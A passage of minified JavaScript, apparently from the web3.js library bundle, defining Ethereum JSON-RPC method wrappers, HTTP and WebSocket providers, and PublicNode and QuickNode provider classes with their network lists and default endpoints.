t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Net=void 0;const a=r(5177),c=o(r(1837));class u extends a.Web3Context{getId(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return c.getId(this,e)}))}getPeerCount(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return c.getPeerCount(this,e)}))}isListening(){return s(this,void 0,void 0,(function*(){return c.isListening(this)}))}}t.Net=u},1837:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.isListening=void 0,t.getId=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield o.netRpcMethods.getId(e.requestManager);return(0,i.format)({format:"uint"},r,t)}))},t.getPeerCount=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield o.netRpcMethods.getPeerCount(e.requestManager);return(0,i.format)({format:"uint"},r,t)}))};const i=r(6825),o=r(8994);t.isListening=e=>n(void 0,void 0,void 0,(function*(){return o.netRpcMethods.isListening(e.requestManager)}))},3655:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.HttpProvider=void 0;const o=i(r(288)),s=r(7797),a=r(1633);class c extends s.Web3BaseProvider{constructor(e,t){if(super(),!c.validateClientUrl(e))throw new a.InvalidClientError(e);this.clientUrl=e,this.httpProviderOptions=t}static validateClientUrl(e){return"string"==typeof e&&/^http(s)?:\/\//i.test(e)}getStatus(){throw new a.MethodNotImplementedError}supportsSubscriptions(){return!1}request(e,t){return n(this,void 0,void 0,(function*(){var r;const n=Object.assign(Object.assign({},null===(r=this.httpProviderOptions)||void 0===r?void 0:r.providerOptions),t),i=yield(0,o.default)(this.clientUrl,Object.assign(Object.assign({},n),{method:"POST",headers:Object.assign(Object.assign({},n.headers),{"Content-Type":"application/json"}),body:JSON.stringify(e)}));if(!i.ok)throw new a.ResponseError(yield i.json(),void 0,void 0,i.status);return yield i.json()}))}on(){throw new a.MethodNotImplementedError}removeListener(){throw new a.MethodNotImplementedError}once(){throw new a.MethodNotImplementedError}removeAllListeners(){throw new a.MethodNotImplementedError}connect(){throw new a.MethodNotImplementedError}disconnect(){throw new a.MethodNotImplementedError}reset(){throw new a.MethodNotImplementedError}reconnect(){throw new a.MethodNotImplementedError}}t.default=c,t.HttpProvider=c},5037:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.WebSocketProvider=void 0;const i=n(r(4740)),o=r(6825),s=r(1633);class a extends o.SocketProvider{_validateProviderPath(e){return"string"==typeof e&&/^ws(s)?:\/\//i.test(e)}constructor(e,t,r){super(e,t,r)}getStatus(){if(this._socketConnection&&!(0,o.isNullish)(this._socketConnection))switch(this._socketConnection.readyState){case this._socketConnection.CONNECTING:return"connecting";case this._socketConnection.OPEN:return"connected";default:return"disconnected"}return"disconnected"}_openSocketConnection(){this._socketConnection=new i.default(this._socketPath,void 0,this._socketOptions&&0===Object.keys(this._socketOptions).length?void 0:this._socketOptions)}_closeSocketConnection(e,t){var r;null===(r=this._socketConnection)||void 0===r||r.close(e,t)}_sendToSocket(e){var t;if("disconnected"===this.getStatus())throw new s.ConnectionNotOpenError;null===(t=this._socketConnection)||void 0===t||t.send(JSON.stringify(e))}_parseResponses(e){return this.chunkResponseParser.parseResponse(e.data)}_addSocketListeners(){var e,t,r,n;null===(e=this._socketConnection)||void 0===e||e.addEventListener("open",this._onOpenHandler),null===(t=this._socketConnection)||void 0===t||t.addEventListener("message",this._onMessageHandler),null===(r=this._socketConnection)||void 0===r||r.addEventListener("close",(e=>this._onCloseHandler(e))),null===(n=this._socketConnection)||void 0===n||n.addEventListener("error",this._onErrorHandler)}_removeSocketListeners(){var e,t,r;null===(e=this._socketConnection)||void 0===e||e.removeEventListener("message",this._onMessageHandler),null===(t=this._socketConnection)||void 0===t||t.removeEventListener("open",this._onOpenHandler),null===(r=this._socketConnection)||void 0===r||r.removeEventListener("close",this._onCloseHandler)}_onCloseEvent(e){var t;!this._reconnectOptions.autoReconnect||[1e3,1001].includes(e.code)&&e.wasClean?(this._clearQueues(e),this._removeSocketListeners(),this._onDisconnect(e.code,e.reason),null===(t=this._socketConnection)||void 0===t||t.removeEventListener("error",this._onErrorHandler)):this._reconnect()}}t.default=a,t.WebSocketProvider=a},952:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getProtocolVersion=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_protocolVersion",params:[]})}))},t.getSyncing=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_syncing",params:[]})}))},t.getCoinbase=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_coinbase",params:[]})}))},t.getMining=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_mining",params:[]})}))},t.getHashRate=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_hashrate",params:[]})}))},t.getGasPrice=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_gasPrice",params:[]})}))},t.getMaxPriorityFeePerGas=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_maxPriorityFeePerGas",params:[]})}))},t.getAccounts=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_accounts",params:[]})}))},t.getBlockNumber=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_blockNumber",params:[]})}))},t.getBalance=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getBalance",params:[t,r]})}))},t.getStorageAt=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","hex","blockNumberOrTag"],[t,r,o]),e.send({method:"eth_getStorageAt",params:[t,r,o]})}))},t.getTransactionCount=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getTransactionCount",params:[t,r]})}))},t.getBlockTransactionCountByHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getBlockTransactionCountByHash",params:[t]})}))},t.getBlockTransactionCountByNumber=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[t]),e.send({method:"eth_getBlockTransactionCountByNumber",params:[t]})}))},t.getUncleCountByBlockHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getUncleCountByBlockHash",params:[t]})}))},t.getUncleCountByBlockNumber=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[t]),e.send({method:"eth_getUncleCountByBlockNumber",params:[t]})}))},t.getCode=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getCode",params:[t,r]})}))},t.sign=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","hex"],[t,r]),e.send({method:"eth_sign",params:[t,r]})}))},t.signTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_signTransaction",params:[t]})}))},t.sendTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_sendTransaction",params:[t]})}))},t.sendRawTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_sendRawTransaction",params:[t]})}))},t.call=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_call",params:[t,r]})}))},t.estimateGas=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_estimateGas",params:[t,r]})}))},t.getBlockByHash=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","bool"],[t,r]),e.send({method:"eth_getBlockByHash",params:[t,r]})}))},t.getBlockByNumber=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","bool"],[t,r]),e.send({method:"eth_getBlockByNumber",params:[t,r]})}))},t.getTransactionByHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getTransactionByHash",params:[t]})}))},t.getTransactionByBlockHashAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","hex"],[t,r]),e.send({method:"eth_getTransactionByBlockHashAndIndex",params:[t,r]})}))},t.getTransactionByBlockNumberAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","hex"],[t,r]),e.send({method:"eth_getTransactionByBlockNumberAndIndex",params:[t,r]})}))},t.getTransactionReceipt=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getTransactionReceipt",params:[t]})}))},t.getUncleByBlockHashAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","hex"],[t,r]),e.send({method:"eth_getUncleByBlockHashAndIndex",params:[t,r]})}))},t.getUncleByBlockNumberAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","hex"],[t,r]),e.send({method:"eth_getUncleByBlockNumberAndIndex",params:[t,r]})}))},t.getCompilers=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_getCompilers",params:[]})}))},t.compileSolidity=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileSolidity",params:[t]})}))},t.compileLLL=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileLLL",params:[t]})}))},t.compileSerpent=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileSerpent",params:[t]})}))},t.newFilter=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["filter"],[t]),e.send({method:"eth_newFilter",params:[t]})}))},t.newBlockFilter=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_newBlockFilter",params:[]})}))},t.newPendingTransactionFilter=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_newPendingTransactionFilter",params:[]})}))},t.uninstallFilter=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_uninstallFilter",params:[t]})}))},t.getFilterChanges=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_getFilterChanges",params:[t]})}))},t.getFilterLogs=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_getFilterLogs",params:[t]})}))},t.getLogs=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["filter"],[t]),e.send({method:"eth_getLogs",params:[t]})}))},t.getWork=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_getWork",params:[]})}))},t.submitWork=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes8","bytes32","bytes32"],[t,r,o]),e.send({method:"eth_submitWork",params:[t,r,o]})}))},t.submitHashrate=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","bytes32"],[t,r]),e.send({method:"eth_submitHashrate",params:[t,r]})}))},t.getFeeHistory=function(e,t,r,o){return n(this,void 0,void 0,(function*(){i.validator.validate(["hex","blockNumberOrTag"],[t,r]);for(const e of o)i.validator.validate(["number"],[e]);return e.send({method:"eth_feeHistory",params:[t,r,o]})}))},t.getPendingTransactions=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_pendingTransactions",params:[]})}))},t.requestAccounts=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_requestAccounts",params:[]})}))},t.getChainId=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_chainId",params:[]})}))},t.getProof=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","bytes32[]","blockNumberOrTag"],[t,r,o]),e.send({method:"eth_getProof",params:[t,r,o]})}))},t.getNodeInfo=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"web3_clientVersion",params:[]})}))},t.createAccessList=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_createAccessList",params:[t,r]})}))},t.signTypedData=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=!1){return i.validator.validate(["address"],[t]),e.send({method:"eth_signTypedData"+(n?"":"_v4"),params:[t,r]})}))};const i=r(7244)},8994:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.personalRpcMethods=t.netRpcMethods=t.ethRpcMethods=void 0;const s=o(r(952));t.ethRpcMethods=s;const a=o(r(2440));t.netRpcMethods=a;const c=o(r(5497));t.personalRpcMethods=c},2440:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getId=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_version",params:[]})}))},t.getPeerCount=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_peerCount",params:[]})}))},t.isListening=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_listening",params:[]})}))}},5497:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ecRecover=t.sign=t.signTransaction=t.sendTransaction=t.importRawKey=t.lockAccount=t.unlockAccount=t.newAccount=t.getAccounts=void 0,t.getAccounts=e=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_listAccounts",params:[]})})),t.newAccount=(e,t)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_newAccount",params:[t]})})),t.unlockAccount=(e,t,n,i)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_unlockAccount",params:[t,n,i]})})),t.lockAccount=(e,t)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_lockAccount",params:[t]})})),t.importRawKey=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_importRawKey",params:[t,n]})})),t.sendTransaction=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_sendTransaction",params:[t,n]})})),t.signTransaction=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_signTransaction",params:[t,n]})})),t.sign=(e,t,n,i)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_sign",params:[t,n,i]})})),t.ecRecover=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_ecRecover",params:[t,n]})}))},9623:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ProviderConfigOptionsError=t.QuickNodeRateLimitError=void 0;const n=r(1633);class i extends n.BaseWeb3Error{constructor(e){super("You've reach the rate limit of free RPC calls from our Partner Quick Nodes. There are two options you can either create a paid Quick Nodes account and get 20% off for 2 months using WEB3JS referral code, or use Free public RPC endpoint.",e),this.code=1300}}t.QuickNodeRateLimitError=i;class o extends n.BaseWeb3Error{constructor(e){super(`Invalid provider config options given for ${e}`),this.code=1301}}t.ProviderConfigOptionsError=o},162:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.mainnet=void 0;const o=r(8595);i(r(3935),t),i(r(8595),t),i(r(7967),t),i(r(6035),t),i(r(9623),t),t.mainnet=new o.QuickNodeProvider},3935:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.Network=t.Transport=void 0,function(e){e.HTTPS="https",e.WebSocket="wss"}(r||(t.Transport=r={})),function(e){e.ETH_MAINNET="eth_mainnet",e.ETH_SEPOLIA="eth_sepolia",e.ETH_HOLESKY="eth_holesky",e.POLYGON_MAINNET="polygon_mainnet",e.POLYGON_AMOY="polygon_amoy",e.AVALANCHE_C_MAINNET="avalanche_c_mainnet",e.AVALANCHE_P_MAINNET="avalanche_p_mainnet",e.AVALANCHE_X_MAINNET="avalanche_x_mainnet",e.ARBITRUM_MAINNET="arbitrum_mainnet",e.ARBITRUM_SEPOLIA="arbitrum_sepolia",e.BASE_MAINNET="base_mainnet",e.BASE_SEPOLIA="base_sepolia",e.OPTIMISM_MAINNET="optimism_mainnet",e.OPTIMISM_SEPOLIA="optimism_sepolia",e.FANTOM_MAINNET="fantom_mainnet",e.FANTOM_TESTNET="fantom_testnet",e.DYMENSION_MAINNET="dymension_mainnet",e.DYMENSION_TESTNET="dymension_testnet",e.BNB_MAINNET="bnb_mainnet",e.BNB_TESTNET="bnb_testnet",e.BSC_MAINNET="bsc_mainnet",e.BSC_TESTNET="bsc_testnet",e.ARBITRUM_ONE="arbitrum_one",e.ARBITRUM_NOVA="arbitrum_nova",e.AVALANCHE_FUJI_C="avalanche_fuji_c",e.AVALANCHE_FUJI_P="avalanche_fuji_p",e.AVALANCHE_FUJI_X="avalanche_fuji_x",e.BLAST_MAINNET="blast_mainnet",e.OPBNB_MAINNET="opbnb_mainnet",e.OPBNB_TESTNET="opbnb_testnet",e.GNOSIS_MAINNET="gnosis_mainnet",e.GNOSIS_CHIADO="gnosis_chiado",e.PULSECHAIN_MAINNET="pulsechain_mainnet",e.PULSECHAIN_TESTNET="pulsechain_testnet",e.KAVA_MAINNET="kava_mainnet",e.CRONOS_MAINNET="cronos_mainnet",e.MANTLE_MAINNET="mantle_mainnet",e.CHILIZ_MAINNET="chiliz_mainnet",e.CHILIZ_SPICY="chiliz_spicy",e.MOONBEAM_MAINNET="moonbeam_mainnet",e.TAIKO_MAINNET="taiko_mainnet",e.TAIKO_HEKLA="taiko_hekla",e.LINEA_MAINNET="linea_mainnet",e.LINEA_SEPOLIA="linea_sepolia",e.BAHAMUT_MAINNET="bahamut_mainnet",e.SCROLL_MAINNET="scroll_mainnet",e.SCROLL_SEPOLIA="scroll_sepolia",e.TRON_MAINNET="tron_mainnet",e.SYSCOIN_MAINNET="syscoin_mainnet",e.SYSCOIN_TANENBAUM="syscoin_tanenbaum",e.MOONRIVER_MAINNET="moonriver_mainnet",e.HAQQ_MAINNET="haqq_mainnet",e.EVMOS_MAINNET="evmos_mainnet",e.EVMOS_TESTNET="evmos_testnet",e.BERACHAIN_TESTNET="berachain_testnet"}(n||(t.Network=n={}))},6035:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3ExternalProvider=void 0;const o=i(r(3655)),s=i(r(5037)),a=r(6825),c=r(3935),u=r(9623);class d extends a.Eip1193Provider{constructor(e,t,r,n,i){if(super(),void 0!==i&&t===c.Transport.HTTPS&&!("providerOptions"in i))throw new u.ProviderConfigOptionsError("HTTP Provider");if(void 0!==i&&t===c.Transport.WebSocket&&!("socketOptions"in i)&&!("reconnectOptions"in i))throw new u.ProviderConfigOptionsError("Websocket Provider");this.transport=t,t===c.Transport.HTTPS?this.provider=new o.default(this.getRPCURL(e,t,r,n),i):t===c.Transport.WebSocket&&(this.provider=new s.default(this.getRPCURL(e,t,r,n),null==i?void 0:i.socketOptions,null==i?void 0:i.reconnectOptions))}request(e,t){return n(this,void 0,void 0,(function*(){return this.transport===c.Transport.HTTPS?yield this.provider.request(e,t):this.provider.request(e)}))}getStatus(){return this.provider.getStatus()}supportsSubscriptions(){return this.provider.supportsSubscriptions()}once(e,t){var r;(null===(r=this.provider)||void 0===r?void 0:r.once)&&this.provider.once(e,t)}removeAllListeners(e){var t;(null===(t=this.provider)||void 0===t?void 0:t.removeAllListeners)&&this.provider.removeAllListeners(e)}connect(){var e;(null===(e=this.provider)||void 0===e?void 0:e.connect)&&this.provider.connect()}disconnect(e,t){var r;(null===(r=this.provider)||void 0===r?void 0:r.disconnect)&&this.provider.disconnect(e,t)}reset(){var e;(null===(e=this.provider)||void 0===e?void 0:e.reset)&&this.provider.reset()}on(e,t){this.provider&&this.provider.on(e,t)}removeListener(e,t){this.provider&&this.provider.removeListener(e,t)}}t.Web3ExternalProvider=d},7967:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PublicNodeProvider=void 0;const n=r(3935),i=r(6035),o=[n.Network.DYMENSION_MAINNET,n.Network.DYMENSION_TESTNET,n.Network.KAVA_MAINNET,n.Network.CRONOS_MAINNET,n.Network.POLYGON_MAINNET];class s extends i.Web3ExternalProvider{constructor(e=n.Network.ETH_MAINNET,t=n.Transport.HTTPS,r="",i){super(e,t,"",r,i)}getRPCURL(e,t,r,i){if(!s.networkHostMap[e])throw new Error("Network info not avalible.");const a=`${s.networkHostMap[e]}.publicnode.com`,c=void 0!==(u=i)&&u.trim().length>0?i:a;var u;return o.includes(e)&&t===n.Transport.WebSocket?`${t}://${c}/websocket`:`${t}://${c}`}}t.PublicNodeProvider=s,s.networkHostMap={[n.Network.POLYGON_AMOY]:"polygon-amoy-bor-rpc",[n.Network.DYMENSION_MAINNET]:"dymension-evm-rpc",[n.Network.DYMENSION_TESTNET]:"dymension-testnet-evm-rpc",[n.Network.BLAST_MAINNET]:"blast-rpc",[n.Network.GNOSIS_MAINNET]:"gnosis-rpc",[n.Network.PULSECHAIN_MAINNET]:"pulsechain-rpc",[n.Network.PULSECHAIN_TESTNET]:"pulsechain-testnet-rpc",[n.Network.KAVA_MAINNET]:"kava-evm-rpc",[n.Network.CRONOS_MAINNET]:"cronos-evm-rpc",[n.Network.MANTLE_MAINNET]:"mantle-rpc",[n.Network.TAIKO_MAINNET]:"taiko-rpc",[n.Network.TAIKO_HEKLA]:"taiko-hekla-rpc",[n.Network.LINEA_MAINNET]:"linea-rpc",[n.Network.LINEA_SEPOLIA]:"linea-sepolia-rpc",[n.Network.SCROLL_MAINNET]:"scroll-rpc",[n.Network.SCROLL_SEPOLIA]:"scroll-sepolia-rpc",[n.Network.SYSCOIN_MAINNET]:"syscoin-evm-rpc",[n.Network.SYSCOIN_TANENBAUM]:"syscoin-tanenbaum-evm-rpc",[n.Network.HAQQ_MAINNET]:"haqq-evm-rpc",[n.Network.EVMOS_MAINNET]:"evmos-evm-rpc",[n.Network.EVMOS_TESTNET]:"evmos-testnet-evm-rpc",[n.Network.BERACHAIN_TESTNET]:"berachain-testnet-evm-rpc",[n.Network.ETH_MAINNET]:"ethereum-rpc",[n.Network.ETH_SEPOLIA]:"ethereum-sepolia-rpc",[n.Network.ETH_HOLESKY]:"ethereum-holesky-rpc",[n.Network.BSC_MAINNET]:"bsc-rpc",[n.Network.BSC_TESTNET]:"bsc-testnet-rpc",[n.Network.POLYGON_MAINNET]:"polygon-bor-rpc",[n.Network.BASE_MAINNET]:"base-rpc",[n.Network.BASE_SEPOLIA]:"base-sepolia-rpc",[n.Network.ARBITRUM_ONE]:"arbitrum-one-rpc",[n.Network.ARBITRUM_NOVA]:"arbitrum-nova-rpc",[n.Network.ARBITRUM_SEPOLIA]:"arbitrum-sepolia-rpc",[n.Network.AVALANCHE_C_MAINNET]:"avalanche-c-chain-rpc",[n.Network.AVALANCHE_P_MAINNET]:"avalanche-p-chain-rpc",[n.Network.AVALANCHE_X_MAINNET]:"avalanche-x-chain-rpc",[n.Network.AVALANCHE_FUJI_C]:"avalanche-fuji-c-chain-rpc",[n.Network.AVALANCHE_FUJI_P]:"avalanche-fuji-p-chain-rpc",[n.Network.AVALANCHE_FUJI_X]:"avalanche-fuji-x-chain-rpc",[n.Network.OPTIMISM_MAINNET]:"optimism-rpc",[n.Network.OPTIMISM_SEPOLIA]:"optimism-sepolia-rpc",[n.Network.FANTOM_MAINNET]:"fantom-rpc",[n.Network.FANTOM_TESTNET]:"fantom-testnet-rpc",[n.Network.OPBNB_MAINNET]:"opbnb-rpc",[n.Network.OPBNB_TESTNET]:"opbnb-testnet-rpc",[n.Network.GNOSIS_CHIADO]:"gnosis-chiado-rpc",[n.Network.CHILIZ_MAINNET]:"chiliz-rpc",[n.Network.CHILIZ_SPICY]:"chiliz-spicy-rpc",[n.Network.MOONBEAM_MAINNET]:"moonbeam-rpc",[n.Network.BAHAMUT_MAINNET]:"bahamut-rpc",[n.Network.TRON_MAINNET]:"tron-evm-rpc",[n.Network.MOONRIVER_MAINNET]:"moonriver-rpc"}},8595:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.QuickNodeProvider=void 0;const i=r(1633),o=r(3935),s=r(6035),a=r(9623),c=e=>void 0!==e&&e.trim().length>0;class u extends s.Web3ExternalProvider{constructor(e=o.Network.ETH_MAINNET,t=o.Transport.HTTPS,r="",n="",i){super(e,t,r,n,i)}request(e,t){const r=Object.create(null,{request:{get:()=>super.request}});return n(this,void 0,void 0,(function*(){try{return yield r.request.call(this,e,t)}catch(e){if(e instanceof i.ResponseError&&429===e.statusCode)throw new a.QuickNodeRateLimitError(e);throw e}}))}getRPCURL(e,t,r,n){let i="",s="";switch(e){case o.Network.ETH_MAINNET:i=c(n)?n:"powerful-holy-bush.quiknode.pro",s=c(r)?r:"3240624a343867035925ff7561eb60dfdba2a668";break;case o.Network.ETH_SEPOLIA:i=c(n)?n:"dimensional-fabled-glitter.ethereum-sepolia.quiknode.pro",s=c(r)?r:"382a3b5a4b938f2d6e8686c19af4b22921fde2cd";break;case o.Network.ETH_HOLESKY:i=c(n)?n:"yolo-morning-card.ethereum-holesky.quiknode.pro",s=c(r)?r:"481ebe70638c4dcf176af617a16d02ab866b9af9";break;case o.Network.ARBITRUM_MAINNET:i=c(n)?n:"autumn-divine-dinghy.arbitrum-mainnet.quiknode.pro",s=c(r)?r:"a5d7bfbf60b5ae9ce3628e53d69ef50d529e9a8c";break;case 